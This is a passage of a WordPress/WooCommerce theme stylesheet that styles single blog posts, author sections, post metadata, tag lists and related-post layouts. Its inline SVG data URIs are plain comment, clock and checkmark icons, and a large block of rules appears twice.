  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.16064 4.93359C6.88994 4.93359 6.68018 5.14336 6.68018 5.40234C6.68018 5.66133 6.88994 5.87109 7.16064 5.87109C7.40791 5.87109 7.61768 5.66133 7.61768 5.40234C7.61768 5.14336 7.40791 4.93359 7.16064 4.93359ZM3.87939 4.93359C3.60869 4.93359 3.39893 5.14336 3.39893 5.40234C3.39893 5.66133 3.60869 5.87109 3.87939 5.87109C4.12666 5.87109 4.33643 5.66133 4.33643 5.40234C4.33643 5.14336 4.12666 4.93359 3.87939 4.93359Z' fill='%23474A57'/%3E%3Cpath d='M10.9222 4.04301C10.3585 3.26957 9.57102 2.75277 8.70735 2.51957V2.52074C8.50696 2.29808 8.28079 2.09301 8.02766 1.91019C6.10931 0.51566 3.41634 0.941052 2.01596 2.85941C0.887442 4.41801 0.935489 6.51449 2.08627 8.00395L2.09564 9.55785C2.09564 9.59536 2.1015 9.63286 2.11322 9.66801C2.17533 9.86606 2.38627 9.97504 2.58314 9.91293L4.06673 9.44536C4.45931 9.58481 4.86478 9.6645 5.2679 9.68676L5.26204 9.69145C6.30618 10.452 7.67493 10.6805 8.93 10.2657L10.4195 10.7508C10.457 10.7625 10.4956 10.7696 10.5355 10.7696C10.7429 10.7696 10.9105 10.602 10.9105 10.3946V8.82426C11.9429 7.4227 11.9698 5.48559 10.9222 4.04301ZM4.23079 8.61332L4.09017 8.55473L2.93002 8.91801L2.9183 7.69926L2.82455 7.59379C1.83314 6.38442 1.76752 4.64184 2.69564 3.36332C3.82533 1.8141 5.99095 1.47191 7.53547 2.58988C9.08469 3.71605 9.42805 5.87816 8.30891 7.41801C7.37024 8.7059 5.68978 9.18168 4.23079 8.61332ZM10.1488 8.4141L10.055 8.53129L10.0667 9.75004L8.91828 9.36332L8.77766 9.42192C8.12141 9.66567 7.4218 9.68559 6.77376 9.50395L6.77141 9.50278C7.63743 9.23676 8.42258 8.6977 8.9886 7.92192C9.88391 6.68793 10.0292 5.13754 9.50891 3.81566L9.51594 3.82035C9.78547 4.01371 10.0327 4.25512 10.2425 4.54691C11.0933 5.7141 11.0452 7.30317 10.1488 8.4141Z' fill='%23474A57'/%3E%3Cpath d='M5.52002 4.93359C5.24932 4.93359 5.03955 5.14336 5.03955 5.40234C5.03955 5.66133 5.24932 5.87109 5.52002 5.87109C5.76729 5.87109 5.97705 5.66133 5.97705 5.40234C5.97705 5.14336 5.76729 4.93359 5.52002 4.93359Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-title {
  margin-bottom: 20px;
  line-height: 1.35;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-title {
    font-size: 2.11rem;
    line-height: 2.67rem;
    margin-bottom: 30px;
  }
}

.single-post .entry-content a {
  text-decoration: underline;
  color: var(--shop-primary-color);
}

.single-post .entry-content a:hover {
  text-decoration: none;
}

.single-post .entry-content a.button, .single-post .entry-content a.btn, .single-post .entry-content .reply a, .reply .single-post .entry-content a, .single-post .entry-content .wp-block-button a.wp-block-button__link, .wp-block-button .single-post .entry-content a.wp-block-button__link, .single-post .entry-content .woocommerce-page .content-area .site-main ul.products li.product a.button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .single-post .entry-content a.button.yith-wcqv-button, .single-post .entry-content .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper a.wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .single-post .entry-content a.wc-forward, .single-post .entry-content .single-product #review_form #respond .comment-form .form-submit a.submit, .single-product #review_form #respond .comment-form .form-submit .single-post .entry-content a.submit, .single-post .entry-content .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button, .single-post .entry-content .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button, .single-post .entry-content .woocommerce a.button.wc-backward, .woocommerce .single-post .entry-content a.button.wc-backward, .single-post .entry-content .woocommerce-wishlist a.add_to_cart, .woocommerce-wishlist .single-post .entry-content a.add_to_cart, .single-post .entry-content .woocommerce-wishlist .cart a.button, .woocommerce-wishlist .cart .single-post .entry-content a.button, .single-post .entry-content .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .single-post .entry-content a#place_order.button.alt, .single-post .entry-content .woocommerce-account .woocommerce-MyAccount-content a.button, .woocommerce-account .woocommerce-MyAccount-content .single-post .entry-content a.button {
  text-decoration: none;
}

.single-post .entry-content a.button:hover, .single-post .entry-content a.btn:hover, .single-post .entry-content .reply a:hover, .reply .single-post .entry-content a:hover, .single-post .entry-content .wp-block-button a.wp-block-button__link:hover, .wp-block-button .single-post .entry-content a.wp-block-button__link:hover, .single-post .entry-content .woocommerce-page .content-area .site-main ul.products li.product a.button.yith-wcqv-button:hover, .woocommerce-page .content-area .site-main ul.products li.product .single-post .entry-content a.button.yith-wcqv-button:hover, .single-post .entry-content .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper a.wc-forward:hover, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .single-post .entry-content a.wc-forward:hover, .single-post .entry-content .single-product #review_form #respond .comment-form .form-submit a.submit:hover, .single-product #review_form #respond .comment-form .form-submit .single-post .entry-content a.submit:hover, .single-post .entry-content .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce a.button.wc-backward:hover, .woocommerce .single-post .entry-content a.button.wc-backward:hover, .single-post .entry-content .woocommerce-wishlist a.add_to_cart:hover, .woocommerce-wishlist .single-post .entry-content a.add_to_cart:hover, .single-post .entry-content .woocommerce-wishlist .cart a.button:hover, .woocommerce-wishlist .cart .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment .single-post .entry-content a#place_order.button.alt:hover, .single-post .entry-content .woocommerce-account .woocommerce-MyAccount-content a.button:hover, .woocommerce-account .woocommerce-MyAccount-content .single-post .entry-content a.button:hover {
  color: #fff;
}

.single-post .entry-content ul {
  padding-left: 30px;
  margin-left: 0;
}

.single-post .entry-content ul li:not(:last-child) {
  margin-bottom: 20px;
}

.single-post .entry-content ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

.single-post .entry-footer {
  clear: both;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  padding-bottom: 20px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-footer {
    padding-bottom: 35px;
  }
}

.single-post .entry-footer .tag-list {
  margin: 0 -5px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.single-post .entry-footer .tag-list a {
  font-size: 14px;
  background: var(--shop-primary-color);
  color: #fff;
  padding: 9px 10px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.single-post .entry-footer .tag-list a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

.single-post .entry-footer .tag-list span {
  font-size: 0;
}

.single-post .author-section {
  margin: 0;
}

.single-post .author-section .author-wrapper {
  border-bottom: none;
  padding: 20px;
  margin: 0;
  background: #F7F7F7;
}

@media screen and (min-width: 767px), print {
  .single-post .author-section .author-wrapper {
    padding: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .single-post .author-section .author-wrapper {
    padding: 50px;
  }
}

.single-post blockquote {
  margin: 20px 0;
}

@media screen and (min-width: 767px), print {
  .single-post blockquote {
    margin: 30px 0;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .post .card__content, .single.full-width .post-navigation, .single.full-width .comments-area, .single.full-width .related-post {
    width: 80%;
    margin: 0 auto;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .grid-layout-wrap .row .post, .single.full-width .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .grid-layout-wrap .grid .post, .single.full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .grid-layout-wrap .tabs-product .post {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single.full-width .post-info {
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin: 0 auto;
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-info {
    margin-bottom: 50px;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66%;
            flex: 0 0 66.66%;
    width: 66.66%;
  }
}

.single.full-width .post-info .category-wrap {
  margin-top: 0;
}

.single.full-width .post-content, .single.full-width .post-bottom {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin: 0 auto;
  margin-top: 50px;
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-content, .single.full-width .post-bottom {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66%;
            flex: 0 0 66.66%;
    width: 66.66%;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-content .grid-layout-wrap .row .post, .single.full-width .post-content .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .post-content .grid-layout-wrap .grid .post, .single.full-width .post-content .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .post-content .grid-layout-wrap .tabs-product .post, .single.full-width .post-bottom .grid-layout-wrap .row .post, .single.full-width .post-bottom .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .post-bottom .grid-layout-wrap .grid .post, .single.full-width .post-bottom .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .post-bottom .grid-layout-wrap .tabs-product .post {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single.full-width .related-post .post .card__content {
  width: 100%;
}

.single .related-post .blog-card .card__img {
  height: 220px;
}

.single .post-navigation {
  border-bottom: 1px solid #E5E5E5;
  padding: 30px 0;
}

@media screen and (min-width: 767px), print {
  .single .post-navigation figure {
    margin: 0;
  }
}

.single .post-navigation .nav-links .pagination-details {
  padding-top: 0;
  padding-bottom: 0;
}

.single .social-wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.single .social-wrap span {
  padding-right: 10px;
}

.single .social-wrap .social-networks {
  color: #000;
}

.single .social-wrap .social-networks a {
  line-height: 0;
}

.related-post {
  padding-top: 20px;
}

@media screen and (min-width: 767px), print {
  .related-post {
    padding-top: 25px;
  }
}

@media screen and (min-width: 992px), print {
  .related-post {
    padding-top: 35px;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    margin-top: 20px;
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 2;
    grid-row: 2;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1;
    grid-row: 1;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile {
    -ms-grid-columns: 100% !important;
        grid-template-columns: 100% !important;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text {
    margin-bottom: 20px;
  }
}

.wp-block-button .wp-block-button__link {
  border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border-radius: 0;
  color: var(--shop-primary-color);
}

.author-section {
  margin: 50px 0 0;
}

.author-section .author-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -moz-align-items: start;
  align-items: start;
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .author-section .author-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media screen and (min-width: 767px), print {
  .author-section .author-wrapper {
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .author-section .author-wrapper {
    padding-bottom: 50px;
    margin-bottom: 50px;
  }
}

.author-section .author-wrapper .author-img {
  width: 80px;
  height: 80px;
  min-width: 80px;
  border-radius: 50%;
  margin: 0 0 20px;
}

@media screen and (min-width: 767px), print {
  .author-section .author-wrapper .author-img {
    width: 100px;
    height: 100px;
    min-width: 100px;
    margin: 0;
  }
}

@media screen and (min-width: 1199px) {
  .author-section .author-wrapper .author-img {
    width: 120px;
    height: 120px;
    min-width: 120px;
  }
}

.author-section .author-wrapper .author-img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.author-section .author-wrapper .author-count {
  bottom: 0;
  color: #74798A;
  font-size: 14px;
  display: block;
}

@media screen and (min-width: 1199px) {
  .author-section .author-wrapper .author-count {
    font-size: 16px;
  }
}

.author-section .author-wrapper .author-wrap {
  font-size: 1rem;
}

@media screen and (min-width: 767px), print {
  .author-section .author-wrapper .author-wrap {
    padding-left: 20px;
  }
}

@media screen and (min-width: 992px), print {
  .author-section .author-wrapper .author-wrap {
    padding-left: 40px;
  }
}

.author-section .author-wrapper .author-wrap p {
  line-height: 1.75;
  margin-bottom: 15px;
}

.author-section .author-wrapper ul li a {
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  color: #000;
}

.author-section .author-wrapper ul li a:hover {
  color: var(--shop-secondary-color);
}

.single-post .blog-card {
  padding: 0;
}

.single-post .blog-card .card__img {
  height: auto;
}

.single-post .entry-meta {
  margin: 20px 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-column-gap: 30px;
          column-gap: 30px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-meta {
    margin: 30px 0;
  }
}

.single-post .entry-meta span:not(:first-child) {
  margin-right: 30px;
}

.single-post .entry-meta .author-details {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  row-gap: 15px;
}

.single-post .entry-meta .author-details .avatar {
  margin-right: 10px;
  border-radius: 50%;
  height: 30px;
  width: 30px;
}

.single-post .entry-meta .author-details span {
  font-size: 12px;
  line-height: 15px;
  color: #474A57;
}

.single-post .entry-meta .author-details span a:hover {
  color: var(--shop-primary-color);
}

.single-post .entry-meta .author-details span.byline, .single-post .entry-meta .author-details span.byline span {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.single-post .entry-meta .author-details span.posted-on, .single-post .entry-meta .author-details span.comment-count {
  padding-left: 25px;
  margin-top: 2px;
}

.single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before {
  height: 15px;
  width: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  background-repeat: no-repeat;
  background-size: contain;
}

.single-post .entry-meta .author-details span.posted-on:before {
  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.4458 11.25C5.40745 11.25 4.39242 10.9421 3.52906 10.3652C2.6657 9.78834 1.9928 8.9684 1.59544 8.00909C1.19808 7.04978 1.09411 5.99418 1.29668 4.97578C1.49925 3.95738 1.99927 3.02192 2.73349 2.28769C3.46772 1.55347 4.40318 1.05345 5.42158 0.85088C6.43998 0.648307 7.49558 0.752275 8.45489 1.14963C9.4142 1.54699 10.2341 2.2199 10.811 3.08326C11.3879 3.94662 11.6958 4.96165 11.6958 6C11.6958 7.39239 11.1427 8.72775 10.1581 9.71231C9.17355 10.6969 7.83819 11.25 6.4458 11.25ZM6.4458 1.5C5.55579 1.5 4.68576 1.76392 3.94574 2.25839C3.20572 2.75286 2.62894 3.45566 2.28835 4.27793C1.94775 5.10019 1.85864 6.00499 2.03227 6.87791C2.2059 7.75082 2.63449 8.55265 3.26382 9.18198C3.89316 9.81132 4.69498 10.2399 5.5679 10.4135C6.44081 10.5872 7.34561 10.4981 8.16788 10.1575C8.99015 9.81686 9.69295 9.24009 10.1874 8.50007C10.6819 7.76005 10.9458 6.89002 10.9458 6C10.9458 4.80653 10.4717 3.66194 9.62778 2.81802C8.78387 1.97411 7.63928 1.5 6.4458 1.5Z' fill='%23474A57'/%3E%3Cpath d='M8.16705 8.25L6.0708 6.15375V2.625H6.8208V5.8425L8.6958 7.72125L8.16705 8.25Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-meta .author-details span.comment-count:before {
  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.16064 4.93359C6.88994 4.93359 6.68018 5.14336 6.68018 5.40234C6.68018 5.66133 6.88994 5.87109 7.16064 5.87109C7.40791 5.87109 7.61768 5.66133 7.61768 5.40234C7.61768 5.14336 7.40791 4.93359 7.16064 4.93359ZM3.87939 4.93359C3.60869 4.93359 3.39893 5.14336 3.39893 5.40234C3.39893 5.66133 3.60869 5.87109 3.87939 5.87109C4.12666 5.87109 4.33643 5.66133 4.33643 5.40234C4.33643 5.14336 4.12666 4.93359 3.87939 4.93359Z' fill='%23474A57'/%3E%3Cpath d='M10.9222 4.04301C10.3585 3.26957 9.57102 2.75277 8.70735 2.51957V2.52074C8.50696 2.29808 8.28079 2.09301 8.02766 1.91019C6.10931 0.51566 3.41634 0.941052 2.01596 2.85941C0.887442 4.41801 0.935489 6.51449 2.08627 8.00395L2.09564 9.55785C2.09564 9.59536 2.1015 9.63286 2.11322 9.66801C2.17533 9.86606 2.38627 9.97504 2.58314 9.91293L4.06673 9.44536C4.45931 9.58481 4.86478 9.6645 5.2679 9.68676L5.26204 9.69145C6.30618 10.452 7.67493 10.6805 8.93 10.2657L10.4195 10.7508C10.457 10.7625 10.4956 10.7696 10.5355 10.7696C10.7429 10.7696 10.9105 10.602 10.9105 10.3946V8.82426C11.9429 7.4227 11.9698 5.48559 10.9222 4.04301ZM4.23079 8.61332L4.09017 8.55473L2.93002 8.91801L2.9183 7.69926L2.82455 7.59379C1.83314 6.38442 1.76752 4.64184 2.69564 3.36332C3.82533 1.8141 5.99095 1.47191 7.53547 2.58988C9.08469 3.71605 9.42805 5.87816 8.30891 7.41801C7.37024 8.7059 5.68978 9.18168 4.23079 8.61332ZM10.1488 8.4141L10.055 8.53129L10.0667 9.75004L8.91828 9.36332L8.77766 9.42192C8.12141 9.66567 7.4218 9.68559 6.77376 9.50395L6.77141 9.50278C7.63743 9.23676 8.42258 8.6977 8.9886 7.92192C9.88391 6.68793 10.0292 5.13754 9.50891 3.81566L9.51594 3.82035C9.78547 4.01371 10.0327 4.25512 10.2425 4.54691C11.0933 5.7141 11.0452 7.30317 10.1488 8.4141Z' fill='%23474A57'/%3E%3Cpath d='M5.52002 4.93359C5.24932 4.93359 5.03955 5.14336 5.03955 5.40234C5.03955 5.66133 5.24932 5.87109 5.52002 5.87109C5.76729 5.87109 5.97705 5.66133 5.97705 5.40234C5.97705 5.14336 5.76729 4.93359 5.52002 4.93359Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-title {
  margin-bottom: 20px;
  line-height: 1.35;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-title {
    font-size: 2.11rem;
    line-height: 2.67rem;
    margin-bottom: 30px;
  }
}

.single-post .entry-content a {
  text-decoration: underline;
  color: var(--shop-primary-color);
}

.single-post .entry-content a:hover {
  text-decoration: none;
}

.single-post .entry-content a.button, .single-post .entry-content a.btn, .single-post .entry-content .reply a, .reply .single-post .entry-content a, .single-post .entry-content .wp-block-button a.wp-block-button__link, .wp-block-button .single-post .entry-content a.wp-block-button__link, .single-post .entry-content .woocommerce-page .content-area .site-main ul.products li.product a.button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .single-post .entry-content a.button.yith-wcqv-button, .single-post .entry-content .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper a.wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .single-post .entry-content a.wc-forward, .single-post .entry-content .single-product #review_form #respond .comment-form .form-submit a.submit, .single-product #review_form #respond .comment-form .form-submit .single-post .entry-content a.submit, .single-post .entry-content .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button, .single-post .entry-content .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button, .single-post .entry-content .woocommerce a.button.wc-backward, .woocommerce .single-post .entry-content a.button.wc-backward, .single-post .entry-content .woocommerce-wishlist a.add_to_cart, .woocommerce-wishlist .single-post .entry-content a.add_to_cart, .single-post .entry-content .woocommerce-wishlist .cart a.button, .woocommerce-wishlist .cart .single-post .entry-content a.button, .single-post .entry-content .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .single-post .entry-content a#place_order.button.alt, .single-post .entry-content .woocommerce-account .woocommerce-MyAccount-content a.button, .woocommerce-account .woocommerce-MyAccount-content .single-post .entry-content a.button {
  text-decoration: none;
}

.single-post .entry-content a.button:hover, .single-post .entry-content a.btn:hover, .single-post .entry-content .reply a:hover, .reply .single-post .entry-content a:hover, .single-post .entry-content .wp-block-button a.wp-block-button__link:hover, .wp-block-button .single-post .entry-content a.wp-block-button__link:hover, .single-post .entry-content .woocommerce-page .content-area .site-main ul.products li.product a.button.yith-wcqv-button:hover, .woocommerce-page .content-area .site-main ul.products li.product .single-post .entry-content a.button.yith-wcqv-button:hover, .single-post .entry-content .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper a.wc-forward:hover, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .single-post .entry-content a.wc-forward:hover, .single-post .entry-content .single-product #review_form #respond .comment-form .form-submit a.submit:hover, .single-product #review_form #respond .comment-form .form-submit .single-post .entry-content a.submit:hover, .single-post .entry-content .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce a.button.wc-backward:hover, .woocommerce .single-post .entry-content a.button.wc-backward:hover, .single-post .entry-content .woocommerce-wishlist a.add_to_cart:hover, .woocommerce-wishlist .single-post .entry-content a.add_to_cart:hover, .single-post .entry-content .woocommerce-wishlist .cart a.button:hover, .woocommerce-wishlist .cart .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment .single-post .entry-content a#place_order.button.alt:hover, .single-post .entry-content .woocommerce-account .woocommerce-MyAccount-content a.button:hover, .woocommerce-account .woocommerce-MyAccount-content .single-post .entry-content a.button:hover {
  color: #fff;
}

.single-post .entry-content ul {
  padding-left: 30px;
  margin-left: 0;
}

.single-post .entry-content ul li:not(:last-child) {
  margin-bottom: 20px;
}

.single-post .entry-content ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

.single-post .entry-footer {
  clear: both;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  padding-bottom: 20px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-footer {
    padding-bottom: 35px;
  }
}

.single-post .entry-footer .tag-list {
  margin: 0 -5px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.single-post .entry-footer .tag-list a {
  font-size: 14px;
  background: var(--shop-primary-color);
  color: #fff;
  padding: 9px 10px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.single-post .entry-footer .tag-list a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

.single-post .entry-footer .tag-list span {
  font-size: 0;
}

.single-post .author-section {
  margin: 0;
}

.single-post .author-section .author-wrapper {
  border-bottom: none;
  padding: 20px;
  margin: 0;
  background: #F7F7F7;
}

@media screen and (min-width: 767px), print {
  .single-post .author-section .author-wrapper {
    padding: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .single-post .author-section .author-wrapper {
    padding: 50px;
  }
}

.single-post blockquote {
  margin: 20px 0;
}

@media screen and (min-width: 767px), print {
  .single-post blockquote {
    margin: 30px 0;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .post .card__content, .single.full-width .post-navigation, .single.full-width .comments-area, .single.full-width .related-post {
    width: 80%;
    margin: 0 auto;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .grid-layout-wrap .row .post, .single.full-width .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .grid-layout-wrap .grid .post, .single.full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .grid-layout-wrap .tabs-product .post {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single.full-width .post-info {
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin: 0 auto;
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-info {
    margin-bottom: 50px;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66%;
            flex: 0 0 66.66%;
    width: 66.66%;
  }
}

.single.full-width .post-info .category-wrap {
  margin-top: 0;
}

.single.full-width .post-content, .single.full-width .post-bottom {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin: 0 auto;
  margin-top: 50px;
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-content, .single.full-width .post-bottom {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66%;
            flex: 0 0 66.66%;
    width: 66.66%;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-content .grid-layout-wrap .row .post, .single.full-width .post-content .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .post-content .grid-layout-wrap .grid .post, .single.full-width .post-content .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .post-content .grid-layout-wrap .tabs-product .post, .single.full-width .post-bottom .grid-layout-wrap .row .post, .single.full-width .post-bottom .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .post-bottom .grid-layout-wrap .grid .post, .single.full-width .post-bottom .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .post-bottom .grid-layout-wrap .tabs-product .post {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single.full-width .related-post .post .card__content {
  width: 100%;
}

.single .related-post .blog-card .card__img {
  height: 220px;
}

.single .post-navigation {
  border-bottom: 1px solid #E5E5E5;
  padding: 30px 0;
